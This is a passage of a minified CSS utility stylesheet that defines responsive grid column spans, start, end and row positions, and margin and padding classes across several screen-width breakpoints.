12}.span-sm-13{grid-column:span 13}.span-sm-14{grid-column:span 14}}@media screen and (min-width: 768px){.span-md-1{grid-column:span 1}.span-md-2{grid-column:span 2}.span-md-3{grid-column:span 3}.span-md-4{grid-column:span 4}.span-md-5{grid-column:span 5}.span-md-6{grid-column:span 6}.span-md-7{grid-column:span 7}.span-md-8{grid-column:span 8}.span-md-9{grid-column:span 9}.span-md-10{grid-column:span 10}.span-md-11{grid-column:span 11}.span-md-12{grid-column:span 12}.span-md-13{grid-column:span 13}.span-md-14{grid-column:span 14}}@media screen and (min-width: 1024px){.span-lg-1{grid-column:span 1}.span-lg-2{grid-column:span 2}.span-lg-3{grid-column:span 3}.span-lg-4{grid-column:span 4}.span-lg-5{grid-column:span 5}.span-lg-6{grid-column:span 6}.span-lg-7{grid-column:span 7}.span-lg-8{grid-column:span 8}.span-lg-9{grid-column:span 9}.span-lg-10{grid-column:span 10}.span-lg-11{grid-column:span 11}.span-lg-12{grid-column:span 12}.span-lg-13{grid-column:span 13}.span-lg-14{grid-column:span 14}}@media screen and (min-width: 1280px){.span-xl-1{grid-column:span 1}.span-xl-2{grid-column:span 2}.span-xl-3{grid-column:span 3}.span-xl-4{grid-column:span 4}.span-xl-5{grid-column:span 5}.span-xl-6{grid-column:span 6}.span-xl-7{grid-column:span 7}.span-xl-8{grid-column:span 8}.span-xl-9{grid-column:span 9}.span-xl-10{grid-column:span 10}.span-xl-11{grid-column:span 11}.span-xl-12{grid-column:span 12}.span-xl-13{grid-column:span 13}.span-xl-14{grid-column:span 14}}/*!START COLUMN*/.start-1{grid-column-start:1}.start-2{grid-column-start:2}.start-3{grid-column-start:3}.start-4{grid-column-start:4}.start-5{grid-column-start:5}.start-6{grid-column-start:6}.start-7{grid-column-start:7}.start-8{grid-column-start:8}.start-9{grid-column-start:9}.start-10{grid-column-start:10}.start-11{grid-column-start:11}.start-12{grid-column-start:12}.start-13{grid-column-start:13}.start-14{grid-column-start:14}.start-15{grid-column-start:15}@media screen and (min-width: 480px){.start-xs-1{grid-column-start:1}.start-xs-2{grid-column-start:2}.start-xs-3{grid-column-start:3}.start-xs-4{grid-column-start:4}.start-xs-5{grid-column-start:5}.start-xs-6{grid-column-start:6}.start-xs-7{grid-column-start:7}.start-xs-8{grid-column-start:8}.start-xs-9{grid-column-start:9}.start-xs-10{grid-column-start:10}.start-xs-11{grid-column-start:11}.start-xs-12{grid-column-start:12}.start-xs-13{grid-column-start:13}.start-xs-14{grid-column-start:14}.start-xs-15{grid-column-start:15}}@media screen and (min-width: 640px){.start-sm-1{grid-column-start:1}.start-sm-2{grid-column-start:2}.start-sm-3{grid-column-start:3}.start-sm-4{grid-column-start:4}.start-sm-5{grid-column-start:5}.start-sm-6{grid-column-start:6}.start-sm-7{grid-column-start:7}.start-sm-8{grid-column-start:8}.start-sm-9{grid-column-start:9}.start-sm-10{grid-column-start:10}.start-sm-11{grid-column-start:11}.start-sm-12{grid-column-start:12}.start-sm-13{grid-column-start:13}.start-sm-14{grid-column-start:14}.start-sm-15{grid-column-start:15}}@media screen and (min-width: 768px){.start-md-1{grid-column-start:1}.start-md-2{grid-column-start:2}.start-md-3{grid-column-start:3}.start-md-4{grid-column-start:4}.start-md-5{grid-column-start:5}.start-md-6{grid-column-start:6}.start-md-7{grid-column-start:7}.start-md-8{grid-column-start:8}.start-md-9{grid-column-start:9}.start-md-10{grid-column-start:10}.start-md-11{grid-column-start:11}.start-md-12{grid-column-start:12}.start-md-13{grid-column-start:13}.start-md-14{grid-column-start:14}.start-md-15{grid-column-start:15}}@media screen and (min-width: 1024px){.start-lg-1{grid-column-start:1}.start-lg-2{grid-column-start:2}.start-lg-3{grid-column-start:3}.start-lg-4{grid-column-start:4}.start-lg-5{grid-column-start:5}.start-lg-6{grid-column-start:6}.start-lg-7{grid-column-start:7}.start-lg-8{grid-column-start:8}.start-lg-9{grid-column-start:9}.start-lg-10{grid-column-start:10}.start-lg-11{grid-column-start:11}.start-lg-12{grid-column-start:12}.start-lg-13{grid-column-start:13}.start-lg-14{grid-column-start:14}.start-lg-15{grid-column-start:15}}@media screen and (min-width: 1280px){.start-xl-1{grid-column-start:1}.start-xl-2{grid-column-start:2}.start-xl-3{grid-column-start:3}.start-xl-4{grid-column-start:4}.start-xl-5{grid-column-start:5}.start-xl-6{grid-column-start:6}.start-xl-7{grid-column-start:7}.start-xl-8{grid-column-start:8}.start-xl-9{grid-column-start:9}.start-xl-10{grid-column-start:10}.start-xl-11{grid-column-start:11}.start-xl-12{grid-column-start:12}.start-xl-13{grid-column-start:13}.start-xl-14{grid-column-start:14}.start-xl-15{grid-column-start:15}}/*!END COLUMN*/.end-1{grid-column-end:1}.end-2{grid-column-end:2}.end-3{grid-column-end:3}.end-4{grid-column-end:4}.end-5{grid-column-end:5}.end-6{grid-column-end:6}.end-7{grid-column-end:7}.end-8{grid-column-end:8}.end-9{grid-column-end:9}.end-10{grid-column-end:10}.end-11{grid-column-end:11}.end-12{grid-column-end:12}.end-13{grid-column-end:13}.end-14{grid-column-end:14}.end-15{grid-column-end:15}@media screen and (min-width: 480px){.end-xs-1{grid-column-end:1}.end-xs-2{grid-column-end:2}.end-xs-3{grid-column-end:3}.end-xs-4{grid-column-end:4}.end-xs-5{grid-column-end:5}.end-xs-6{grid-column-end:6}.end-xs-7{grid-column-end:7}.end-xs-8{grid-column-end:8}.end-xs-9{grid-column-end:9}.end-xs-10{grid-column-end:10}.end-xs-11{grid-column-end:11}.end-xs-12{grid-column-end:12}.end-xs-13{grid-column-end:13}.end-xs-14{grid-column-end:14}.end-xs-15{grid-column-end:15}}@media screen and (min-width: 640px){.end-sm-1{grid-column-end:1}.end-sm-2{grid-column-end:2}.end-sm-3{grid-column-end:3}.end-sm-4{grid-column-end:4}.end-sm-5{grid-column-end:5}.end-sm-6{grid-column-end:6}.end-sm-7{grid-column-end:7}.end-sm-8{grid-column-end:8}.end-sm-9{grid-column-end:9}.end-sm-10{grid-column-end:10}.end-sm-11{grid-column-end:11}.end-sm-12{grid-column-end:12}.end-sm-13{grid-column-end:13}.end-sm-14{grid-column-end:14}.end-sm-15{grid-column-end:15}}@media screen and (min-width: 768px){.end-md-1{grid-column-end:1}.end-md-2{grid-column-end:2}.end-md-3{grid-column-end:3}.end-md-4{grid-column-end:4}.end-md-5{grid-column-end:5}.end-md-6{grid-column-end:6}.end-md-7{grid-column-end:7}.end-md-8{grid-column-end:8}.end-md-9{grid-column-end:9}.end-md-10{grid-column-end:10}.end-md-11{grid-column-end:11}.end-md-12{grid-column-end:12}.end-md-13{grid-column-end:13}.end-md-14{grid-column-end:14}.end-md-15{grid-column-end:15}}@media screen and (min-width: 1024px){.end-lg-1{grid-column-end:1}.end-lg-2{grid-column-end:2}.end-lg-3{grid-column-end:3}.end-lg-4{grid-column-end:4}.end-lg-5{grid-column-end:5}.end-lg-6{grid-column-end:6}.end-lg-7{grid-column-end:7}.end-lg-8{grid-column-end:8}.end-lg-9{grid-column-end:9}.end-lg-10{grid-column-end:10}.end-lg-11{grid-column-end:11}.end-lg-12{grid-column-end:12}.end-lg-13{grid-column-end:13}.end-lg-14{grid-column-end:14}.end-lg-15{grid-column-end:15}}@media screen and (min-width: 1280px){.end-xl-1{grid-column-end:1}.end-xl-2{grid-column-end:2}.end-xl-3{grid-column-end:3}.end-xl-4{grid-column-end:4}.end-xl-5{grid-column-end:5}.end-xl-6{grid-column-end:6}.end-xl-7{grid-column-end:7}.end-xl-8{grid-column-end:8}.end-xl-9{grid-column-end:9}.end-xl-10{grid-column-end:10}.end-xl-11{grid-column-end:11}.end-xl-12{grid-column-end:12}.end-xl-13{grid-column-end:13}.end-xl-14{grid-column-end:14}.end-xl-15{grid-column-end:15}}/*!ROW*/.row-1{grid-row:1/2}.row-2{grid-row:2/3}@media screen and (min-width: 480px){.row-xs-1{grid-row:1/2}.row-xs-2{grid-row:2/3}}@media screen and (min-width: 640px){.row-sm-1{grid-row:1/2}.row-sm-2{grid-row:2/3}}@media screen and (min-width: 768px){.row-md-1{grid-row:1/2}.row-md-2{grid-row:2/3}}@media screen and (min-width: 1024px){.row-lg-1{grid-row:1/2}.row-lg-2{grid-row:2/3}}@media screen and (min-width: 1280px){.row-xl-1{grid-row:1/2}.row-xl-2{grid-row:2/3}}.m-t-auto{margin-top:auto}.m-t-0{margin-top:0}.m-t-1{margin-top:clamp(20px,1vw,80px)}.m-t-2{margin-top:clamp(25px,2vw,90px)}.m-t-3{margin-top:clamp(30px,3vw,100px)}.m-t-4{margin-top:clamp(35px,4vw,110px)}.m-t-5{margin-top:clamp(40px,5vw,120px)}.m-b-auto{margin-bottom:auto}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-l-auto{margin-left:auto}.m-l-0{margin-left:0}.m-l-1{margin-left:clamp(20px,1vw,80px)}.m-l-2{margin-left:clamp(25px,2vw,90px)}.m-l-3{margin-left:clamp(30px,3vw,100px)}.m-l-4{margin-left:clamp(35px,4vw,110px)}.m-l-5{margin-left:clamp(40px,5vw,120px)}.m-r-auto{margin-right:auto}.m-r-0{margin-right:0}.m-r-1{margin-right:clamp(20px,1vw,80px)}.m-r-2{margin-right:clamp(25px,2vw,90px)}.m-r-3{margin-right:clamp(30px,3vw,100px)}.m-r-4{margin-right:clamp(35px,4vw,110px)}.m-r-5{margin-right:clamp(40px,5vw,120px)}.m-x-auto{margin-left:auto;margin-right:auto}.m-x-0{margin-left:0;margin-right:0}.m-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-y-auto{margin-bottom:auto;margin-top:auto}.m-y-0{margin-bottom:0;margin-top:0}.m-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-auto{margin:auto}.m-0{margin:0}.m-1{margin:clamp(20px,1vw,80px)}.m-2{margin:clamp(25px,2vw,90px)}.m-3{margin:clamp(30px,3vw,100px)}.m-4{margin:clamp(35px,4vw,110px)}.m-5{margin:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.m-xs-t-auto{margin-top:auto}.m-xs-t-0{margin-top:0}.m-xs-t-1{margin-top:clamp(20px,1vw,80px)}.m-xs-t-2{margin-top:clamp(25px,2vw,90px)}.m-xs-t-3{margin-top:clamp(30px,3vw,100px)}.m-xs-t-4{margin-top:clamp(35px,4vw,110px)}.m-xs-t-5{margin-top:clamp(40px,5vw,120px)}.m-xs-b-auto{margin-bottom:auto}.m-xs-b-0{margin-bottom:0}.m-xs-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xs-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xs-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xs-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xs-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xs-l-auto{margin-left:auto}.m-xs-l-0{margin-left:0}.m-xs-l-1{margin-left:clamp(20px,1vw,80px)}.m-xs-l-2{margin-left:clamp(25px,2vw,90px)}.m-xs-l-3{margin-left:clamp(30px,3vw,100px)}.m-xs-l-4{margin-left:clamp(35px,4vw,110px)}.m-xs-l-5{margin-left:clamp(40px,5vw,120px)}.m-xs-r-auto{margin-right:auto}.m-xs-r-0{margin-right:0}.m-xs-r-1{margin-right:clamp(20px,1vw,80px)}.m-xs-r-2{margin-right:clamp(25px,2vw,90px)}.m-xs-r-3{margin-right:clamp(30px,3vw,100px)}.m-xs-r-4{margin-right:clamp(35px,4vw,110px)}.m-xs-r-5{margin-right:clamp(40px,5vw,120px)}.m-xs-x-auto{margin-left:auto;margin-right:auto}.m-xs-x-0{margin-left:0;margin-right:0}.m-xs-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xs-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xs-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xs-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xs-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xs-y-auto{margin-bottom:auto;margin-top:auto}.m-xs-y-0{margin-bottom:0;margin-top:0}.m-xs-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xs-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xs-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xs-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xs-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xs-auto{margin:auto}.m-xs-0{margin:0}.m-xs-1{margin:clamp(20px,1vw,80px)}.m-xs-2{margin:clamp(25px,2vw,90px)}.m-xs-3{margin:clamp(30px,3vw,100px)}.m-xs-4{margin:clamp(35px,4vw,110px)}.m-xs-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.m-sm-t-auto{margin-top:auto}.m-sm-t-0{margin-top:0}.m-sm-t-1{margin-top:clamp(20px,1vw,80px)}.m-sm-t-2{margin-top:clamp(25px,2vw,90px)}.m-sm-t-3{margin-top:clamp(30px,3vw,100px)}.m-sm-t-4{margin-top:clamp(35px,4vw,110px)}.m-sm-t-5{margin-top:clamp(40px,5vw,120px)}.m-sm-b-auto{margin-bottom:auto}.m-sm-b-0{margin-bottom:0}.m-sm-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-sm-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-sm-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-sm-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-sm-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-sm-l-auto{margin-left:auto}.m-sm-l-0{margin-left:0}.m-sm-l-1{margin-left:clamp(20px,1vw,80px)}.m-sm-l-2{margin-left:clamp(25px,2vw,90px)}.m-sm-l-3{margin-left:clamp(30px,3vw,100px)}.m-sm-l-4{margin-left:clamp(35px,4vw,110px)}.m-sm-l-5{margin-left:clamp(40px,5vw,120px)}.m-sm-r-auto{margin-right:auto}.m-sm-r-0{margin-right:0}.m-sm-r-1{margin-right:clamp(20px,1vw,80px)}.m-sm-r-2{margin-right:clamp(25px,2vw,90px)}.m-sm-r-3{margin-right:clamp(30px,3vw,100px)}.m-sm-r-4{margin-right:clamp(35px,4vw,110px)}.m-sm-r-5{margin-right:clamp(40px,5vw,120px)}.m-sm-x-auto{margin-left:auto;margin-right:auto}.m-sm-x-0{margin-left:0;margin-right:0}.m-sm-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-sm-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-sm-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-sm-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-sm-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-sm-y-auto{margin-bottom:auto;margin-top:auto}.m-sm-y-0{margin-bottom:0;margin-top:0}.m-sm-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-sm-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-sm-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-sm-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-sm-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-sm-auto{margin:auto}.m-sm-0{margin:0}.m-sm-1{margin:clamp(20px,1vw,80px)}.m-sm-2{margin:clamp(25px,2vw,90px)}.m-sm-3{margin:clamp(30px,3vw,100px)}.m-sm-4{margin:clamp(35px,4vw,110px)}.m-sm-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.m-md-t-auto{margin-top:auto}.m-md-t-0{margin-top:0}.m-md-t-1{margin-top:clamp(20px,1vw,80px)}.m-md-t-2{margin-top:clamp(25px,2vw,90px)}.m-md-t-3{margin-top:clamp(30px,3vw,100px)}.m-md-t-4{margin-top:clamp(35px,4vw,110px)}.m-md-t-5{margin-top:clamp(40px,5vw,120px)}.m-md-b-auto{margin-bottom:auto}.m-md-b-0{margin-bottom:0}.m-md-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-md-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-md-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-md-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-md-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-md-l-auto{margin-left:auto}.m-md-l-0{margin-left:0}.m-md-l-1{margin-left:clamp(20px,1vw,80px)}.m-md-l-2{margin-left:clamp(25px,2vw,90px)}.m-md-l-3{margin-left:clamp(30px,3vw,100px)}.m-md-l-4{margin-left:clamp(35px,4vw,110px)}.m-md-l-5{margin-left:clamp(40px,5vw,120px)}.m-md-r-auto{margin-right:auto}.m-md-r-0{margin-right:0}.m-md-r-1{margin-right:clamp(20px,1vw,80px)}.m-md-r-2{margin-right:clamp(25px,2vw,90px)}.m-md-r-3{margin-right:clamp(30px,3vw,100px)}.m-md-r-4{margin-right:clamp(35px,4vw,110px)}.m-md-r-5{margin-right:clamp(40px,5vw,120px)}.m-md-x-auto{margin-left:auto;margin-right:auto}.m-md-x-0{margin-left:0;margin-right:0}.m-md-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-md-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-md-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-md-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-md-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-md-y-auto{margin-bottom:auto;margin-top:auto}.m-md-y-0{margin-bottom:0;margin-top:0}.m-md-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-md-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-md-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-md-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-md-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-md-auto{margin:auto}.m-md-0{margin:0}.m-md-1{margin:clamp(20px,1vw,80px)}.m-md-2{margin:clamp(25px,2vw,90px)}.m-md-3{margin:clamp(30px,3vw,100px)}.m-md-4{margin:clamp(35px,4vw,110px)}.m-md-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.m-lg-t-auto{margin-top:auto}.m-lg-t-0{margin-top:0}.m-lg-t-1{margin-top:clamp(20px,1vw,80px)}.m-lg-t-2{margin-top:clamp(25px,2vw,90px)}.m-lg-t-3{margin-top:clamp(30px,3vw,100px)}.m-lg-t-4{margin-top:clamp(35px,4vw,110px)}.m-lg-t-5{margin-top:clamp(40px,5vw,120px)}.m-lg-b-auto{margin-bottom:auto}.m-lg-b-0{margin-bottom:0}.m-lg-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-lg-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-lg-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-lg-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-lg-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-lg-l-auto{margin-left:auto}.m-lg-l-0{margin-left:0}.m-lg-l-1{margin-left:clamp(20px,1vw,80px)}.m-lg-l-2{margin-left:clamp(25px,2vw,90px)}.m-lg-l-3{margin-left:clamp(30px,3vw,100px)}.m-lg-l-4{margin-left:clamp(35px,4vw,110px)}.m-lg-l-5{margin-left:clamp(40px,5vw,120px)}.m-lg-r-auto{margin-right:auto}.m-lg-r-0{margin-right:0}.m-lg-r-1{margin-right:clamp(20px,1vw,80px)}.m-lg-r-2{margin-right:clamp(25px,2vw,90px)}.m-lg-r-3{margin-right:clamp(30px,3vw,100px)}.m-lg-r-4{margin-right:clamp(35px,4vw,110px)}.m-lg-r-5{margin-right:clamp(40px,5vw,120px)}.m-lg-x-auto{margin-left:auto;margin-right:auto}.m-lg-x-0{margin-left:0;margin-right:0}.m-lg-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-lg-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-lg-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-lg-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-lg-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-lg-y-auto{margin-bottom:auto;margin-top:auto}.m-lg-y-0{margin-bottom:0;margin-top:0}.m-lg-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-lg-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-lg-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-lg-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-lg-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-lg-auto{margin:auto}.m-lg-0{margin:0}.m-lg-1{margin:clamp(20px,1vw,80px)}.m-lg-2{margin:clamp(25px,2vw,90px)}.m-lg-3{margin:clamp(30px,3vw,100px)}.m-lg-4{margin:clamp(35px,4vw,110px)}.m-lg-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.m-xl-t-auto{margin-top:auto}.m-xl-t-0{margin-top:0}.m-xl-t-1{margin-top:clamp(20px,1vw,80px)}.m-xl-t-2{margin-top:clamp(25px,2vw,90px)}.m-xl-t-3{margin-top:clamp(30px,3vw,100px)}.m-xl-t-4{margin-top:clamp(35px,4vw,110px)}.m-xl-t-5{margin-top:clamp(40px,5vw,120px)}.m-xl-b-auto{margin-bottom:auto}.m-xl-b-0{margin-bottom:0}.m-xl-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xl-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xl-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xl-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xl-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xl-l-auto{margin-left:auto}.m-xl-l-0{margin-left:0}.m-xl-l-1{margin-left:clamp(20px,1vw,80px)}.m-xl-l-2{margin-left:clamp(25px,2vw,90px)}.m-xl-l-3{margin-left:clamp(30px,3vw,100px)}.m-xl-l-4{margin-left:clamp(35px,4vw,110px)}.m-xl-l-5{margin-left:clamp(40px,5vw,120px)}.m-xl-r-auto{margin-right:auto}.m-xl-r-0{margin-right:0}.m-xl-r-1{margin-right:clamp(20px,1vw,80px)}.m-xl-r-2{margin-right:clamp(25px,2vw,90px)}.m-xl-r-3{margin-right:clamp(30px,3vw,100px)}.m-xl-r-4{margin-right:clamp(35px,4vw,110px)}.m-xl-r-5{margin-right:clamp(40px,5vw,120px)}.m-xl-x-auto{margin-left:auto;margin-right:auto}.m-xl-x-0{margin-left:0;margin-right:0}.m-xl-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xl-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xl-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xl-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xl-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xl-y-auto{margin-bottom:auto;margin-top:auto}.m-xl-y-0{margin-bottom:0;margin-top:0}.m-xl-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xl-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xl-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xl-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xl-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xl-auto{margin:auto}.m-xl-0{margin:0}.m-xl-1{margin:clamp(20px,1vw,80px)}.m-xl-2{margin:clamp(25px,2vw,90px)}.m-xl-3{margin:clamp(30px,3vw,100px)}.m-xl-4{margin:clamp(35px,4vw,110px)}.m-xl-5{margin:clamp(40px,5vw,120px)}}.p-t-0{padding-top:clamp(15px,0vw,70px)}.p-t-1{padding-top:clamp(20px,1vw,80px)}.p-t-2{padding-top:clamp(25px,2vw,90px)}.p-t-3{padding-top:clamp(30px,3vw,100px)}.p-t-4{padding-top:clamp(35px,4vw,110px)}.p-t-5{padding-top:clamp(40px,5vw,120px)}.p-b-0{padding-bottom:clamp(15px,0vw,70px)}.p-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-l-0{padding-left:clamp(15px,0vw,70px)}.p-l-1{padding-left:clamp(20px,1vw,80px)}.p-l-2{padding-left:clamp(25px,2vw,90px)}.p-l-3{padding-left:clamp(30px,3vw,100px)}.p-l-4{padding-left:clamp(35px,4vw,110px)}.p-l-5{padding-left:clamp(40px,5vw,120px)}.p-r-0{padding-right:clamp(15px,0vw,70px)}.p-r-1{padding-right:clamp(20px,1vw,80px)}.p-r-2{padding-right:clamp(25px,2vw,90px)}.p-r-3{padding-right:clamp(30px,3vw,100px)}.p-r-4{padding-right:clamp(35px,4vw,110px)}.p-r-5{padding-right:clamp(40px,5vw,120px)}.p-x-0{padding-left:clamp(15px,0vw,70px);padding-right:clamp(15px,0vw,70px)}.p-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-y-0{padding-bottom:clamp(15px,0vw,70px);padding-top:clamp(15px,0vw,70px)}.p-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-0{padding:clamp(15px,0vw,70px)}.p-1{padding:clamp(20px,1vw,80px)}.p-2{padding:clamp(25px,2vw,90px)}.p-3{padding:clamp(30px,3vw,100px)}.p-4{padding:clamp(35px,4vw,110px)}.p-5{padding:clamp(40px,5vw,120px)}@media screen and (min-width: 